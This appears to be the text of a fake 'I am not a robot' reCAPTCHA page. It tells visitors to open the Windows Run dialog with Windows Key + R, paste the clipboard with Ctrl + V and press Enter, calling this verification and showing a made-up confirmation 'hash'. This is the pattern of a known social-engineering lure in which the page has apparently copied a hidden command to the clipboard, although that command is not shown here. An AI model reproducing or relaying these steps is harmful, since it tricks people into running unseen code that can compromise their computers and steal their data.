 Complete these
Verification Steps
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
✅ "I am not a robot - reCAPTCHA Verification Hash: 3022"
Perform the steps above to
finish verification.
VERIFY